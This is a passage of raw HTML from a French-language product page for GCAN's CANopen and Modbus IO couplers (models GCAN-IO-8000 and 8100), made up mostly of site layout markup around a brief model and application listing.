avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2913">
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
														<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				<div class="fusion-tb-header"><main class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container" style="--awb-border-color:rgba(0,0,0,0);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-bottom-small:-20px;--awb-background-color:#ffffff;--awb-sticky-background-color:#ffffff !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="50" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p><i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-envelope fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><a href="mailto:info@gcanbus.com"><span style="text-decoration: underline;">info@gcanbus.com</span></a>  <i class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-phone-alt fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><a href="https://api.whatsapp.com/send?phone=8613644001762"><span style="text-decoration: underline;">0086-13644001762</span></a>  <i class="fb-icon-element-3 fb-icon-element fontawesome-icon fa-map-marked-alt fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i>Room 401, D11 Block, SISP, Hunnan District, Shenyang City, Liaoning Province, China Shenyang Vhandy Technology Co, Ltd.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-flex-align-self-stretch fusion-animated" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;" data-animationtype="fadeInLeft" data-animationduration="1.0" data-animationoffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left" style="--awb-margin-bottom:20px;--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://gcanbus.com/fr/" target="_self" aria-label="logo4"><img decoding="async" width="399" height="94" alt="GCAN" src="http://gcanbus.com/wp-content/uploads/2021/12/logo4.png" class="img-responsive wp-image-2765 disable-lazyload" srcset="https://gcanbus.com/wp-content/uploads/2021/12/logo4-200x47.png 200w, https://gcanbus.com/wp-content/uploads/2021/12/logo4.png 399w" sizes="(max-width: 640px) 100vw, 399px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_4_5 4_5 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.4%;--awb-margin-bottom-large:1px;--awb-spacing-left-large:2.4%;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:2.4%;--awb-spacing-left-medium:2.4%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;" data-animationtype="fadeInRight" data-animationduration="1.0" data-animationoffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-left awb-menu_transition-fade" style="--awb-font-size:24px;--awb-margin-top:5px;--awb-transition-time:500;--awb-text-transform:none;--awb-min-height:30px;--awb-bg:rgba(255,255,255,0);--awb-border-radius-top-left:8px;--awb-border-radius-top-right:8px;--awb-border-radius-bottom-right:8px;--awb-border-radius-bottom-left:8px;--awb-gap:16px;--awb-justify-content:space-evenly;--awb-items-padding-top:2px;--awb-items-padding-right:13px;--awb-items-padding-bottom:2px;--awb-items-padding-left:13px;--awb-border-color:rgba(255,255,255,0);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-color:#1993e5;--awb-active-color:#0071db;--awb-active-bg:#ffffff;--awb-active-border-top:1px;--awb-active-border-right:1px;--awb-active-border-bottom:1px;--awb-active-border-left:1px;--awb-active-border-color:#0071db;--awb-submenu-color:#ffffff;--awb-submenu-bg:#0ba2dd;--awb-submenu-sep-color:rgba(20,20,20,0.2);--awb-submenu-border-radius-top-left:8px;--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:#0086e0;--awb-submenu-active-color:#ffffff;--awb-submenu-space:10px;--awb-submenu-text-transform:none;--awb-icons-hover-color:rgba(255,255,255,0);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:#007afc;--awb-mobile-color:#ffffff;--awb-mobile-nav-items-height:48;--awb-mobile-active-bg:#0071db;--awb-mobile-active-color:#ffffff;--awb-mobile-trigger-font-size:32px;--awb-trigger-padding-right:0px;--awb-mobile-trigger-color:#007afc;--awb-mobile-nav-trigger-bottom-margin:30px;--awb-mobile-font-size:15px;--awb-mobile-sep-color:rgba(255,255,255,0.2);--awb-justify-title:flex-end;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:-apple-system, BlinkMacSystemFont, &#039;Segoe UI&#039;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &#039;Helvetica Neue&#039; ,sans-serif;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menu 1" data-breakpoint="640" data-count="0" data-transition-type="fade" data-transition-time="500" data-expand="left"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menu-1"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text businesscoachalign-right-solid"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text businesscoachtimes-solid"></span></span></span></button><ul id="menu-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="43"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://gcanbus.com/fr/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Accueil</span></a></li><li  id="menu-item-2985"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2985 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2985"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Produit</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Ouvrir le sous-menu de Product" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main" data-no-translation-aria-label=""></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-873"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/fr/plc-io-coupler/" class="awb-menu__sub-a"><span>Série de coupleurs PLC &amp; IO</span></a></li><li  id="menu-item-872"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/fr/can-bus-analyzer-series/" class="awb-menu__sub-a"><span>Série d'analyseurs de bus CAN</span></a></li><li  id="menu-item-871"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/fr/can-bus-gateway-series/" class="awb-menu__sub-a"><span>Série CAN Bus Gateway</span></a></li></ul></li><li  id="menu-item-1939"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1939 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1939"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Soutien</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Ouvrir le sous-menu de Support" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main" data-no-translation-aria-label=""></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-1942"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/fr/user-manual/" class="awb-menu__sub-a"><span>Manuel de l'utilisateur</span></a></li><li  id="menu-item-3526"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/fr/software-download/" class="awb-menu__sub-a"><span>Téléchargement du logiciel</span></a></li><li  id="menu-item-1940"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/fr/solution/" class="awb-menu__sub-a"><span>Solution</span></a></li></ul></li><li  id="menu-item-869"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="869"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://gcanbus.com/fr/about-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">À propos de nous</span></a></li><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="44"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://gcanbus.com/fr/news/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Actualités</span></a></li><li  id="menu-item-46"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="46"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://gcanbus.com/fr/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Nous contacter</span></a></li><li  id="menu-item-4647"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-4647 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="4647"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://gcanbus.com/fr/products/io-coupler/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text"><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French"><span class="trp-ls-language-name">French</span></span></span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Ouvrir le sous-menu de &lt;span data-no-translation&gt;&lt;img class=&quot;trp-flag-image&quot; src=&quot;https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png&quot; width=&quot;18&quot; height=&quot;12&quot; alt=&quot;fr_FR&quot; title=&quot;French&quot;&gt;&lt;span class=&quot;trp-ls-language-name&quot;&gt;French&lt;/span&gt;&lt;/span&gt;" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main" data-no-translation-aria-label=""></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-4652"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-4652 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/products/io-coupler/" class="awb-menu__sub-a"><span><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">English</span></span></span></a></li><li  id="menu-item-4651"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-4651 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/ru/products/io-coupler/" class="awb-menu__sub-a"><span><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian"><span class="trp-ls-language-name">Russian</span></span></span></a></li><li  id="menu-item-4649"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-4649 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/es/products/io-coupler/" class="awb-menu__sub-a"><span><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_MX.png" width="18" height="12" alt="es_MX" title="Spanish"><span class="trp-ls-language-name">Spanish</span></span></span></a></li><li  id="menu-item-4648"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-4648 awb-menu__li awb-menu__sub-li" ><a  href="https://gcanbus.com/ko/products/io-coupler/" class="awb-menu__sub-a"><span><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="Korean"><span class="trp-ls-language-name">Korean</span></span></span></a></li></ul></li></ul></nav></div></div></div></main>
</div>							
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:999;--awb-padding-top:30px;--awb-padding-bottom:0px;--awb-padding-top-small:30px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1123.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-bottom:40px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#007afc;--awb-margin-bottom:20px;--awb-font-size:38px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="font-family:&quot;Poppins&quot;;font-style:normal;font-weight:500;margin:0;font-size:1em;--fontSize:38;line-height:1.2;">Coupleur CANopen &amp; Modbus IO</h2></div><nav class="fusion-breadcrumbs fusion-breadcrumbs-1" style="--awb-alignment:center;--awb-text-color:#3d3d3d;--awb-breadcrumb-sep:&#039;/&#039;;text-align:center;" aria-label="Fil d&#039;Ariane" data-no-translation-aria-label=""><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://gcanbus.com/fr" class="fusion-breadcrumb-link"><span data-no-translation="" data-trp-gettext="" >Accueil</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://gcanbus.com/fr/portfolio_category/plc-io-coupler-series/" class="fusion-breadcrumb-link"><span >Série de coupleurs PLC &amp; IO</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Coupleur CANopen &amp; Modbus IO</span></li></ol></nav></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-2913" class="post-2913 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-plc-io-coupler-series">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:90px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1123.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-slider-sc"><div class="fusion-flexslider-loading flexslider flexslider-hover-type-zoomin" data-slideshow_autoplay="1" data-slideshow_smooth_height="0" data-slideshow_speed="3000" style="max-width:100%;height:100%;"><ul class="slides"><li class="image"><span class="lazyload fusion-image-hover-element hover-type-zoomin"><img fetchpriority="high" decoding="async" src="http://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-4.jpg" data-orig-src="http://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-4.jpg" width="800" height="800" class="lazyload wp-image-2539" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27800%27%20viewBox%3D%270%200%20800%20800%27%3E%3Crect%20width%3D%27800%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-4-200x200.jpg 200w, https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-4-400x400.jpg 400w, https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-4-600x600.jpg 600w, https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-4.jpg 800w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 600px" /></span></li><li class="image"><span class="lazyload fusion-image-hover-element hover-type-zoomin"><img decoding="async" src="http://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-1.jpg" data-orig-src="http://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-1.jpg" width="800" height="800" class="lazyload wp-image-2536" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27800%27%20viewBox%3D%270%200%20800%20800%27%3E%3Crect%20width%3D%27800%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-1-200x200.jpg 200w, https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-1-400x400.jpg 400w, https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-1-600x600.jpg 600w, https://gcanbus.com/wp-content/uploads/2021/12/Modbus-IO-coupler-1.jpg 800w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 600px" /></span></li><li class="image"><span class="lazyload fusion-image-hover-element hover-type-zoomin"><img decoding="async" src="http://gcanbus.com/wp-content/uploads/2021/12/plc-8000主图5-300x300.jpg" data-orig-src="http://gcanbus.com/wp-content/uploads/2021/12/plc-8000主图5-300x300.jpg" width="300" height="300" class="lazyload wp-image-3062" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27300%27%20height%3D%27300%27%20viewBox%3D%270%200%20300%20300%27%3E%3Crect%20width%3D%27300%27%20height%3D%27300%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2021/12/plc-8000主图5-200x200.jpg 200w, https://gcanbus.com/wp-content/uploads/2021/12/plc-8000主图5-400x400.jpg 400w, https://gcanbus.com/wp-content/uploads/2021/12/plc-8000主图5-600x600.jpg 600w, https://gcanbus.com/wp-content/uploads/2021/12/plc-8000主图5.jpg 800w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 600px" /></span></li></ul></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:54;line-height:1.16;"><h2>Coupleur CANopen &amp; Modbus IO</h2></h1></div><div class="fusion-text fusion-text-2" style="--awb-text-transform:none;"><p><strong>Marque :</strong> GCAN<br />
<strong>Modèle :</strong><br />
GCAN-IO-8000<br />
GCAN-IO-8100<br />
<strong>Application :</strong><br />
Collecte décentralisée des données Contrôle à distance des OI</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="/fr/contact-us/"><span class="fusion-button-text">Nous contacter</span></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1123.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left 